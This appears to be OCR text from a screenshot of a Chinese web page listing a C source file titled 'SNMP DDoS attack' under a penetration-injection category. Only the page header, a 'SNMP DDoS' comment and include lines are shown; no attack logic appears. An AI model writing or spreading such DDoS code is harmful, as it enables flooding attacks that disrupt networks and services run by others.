
当前位置：
首页
>
网络安全工程师
>
渗透注入
snmp DDOS攻击.c
渗透注入
(1..9万)
2022-06-07 22:21:59
COPY
/* 

    SNMP DDoS 

*/
#
include
<stdio.h>
#
include
<string.h>
#
include
<unistd.h>
#
include
<stdlib.h>
#
include
<netinet/in_systm.h>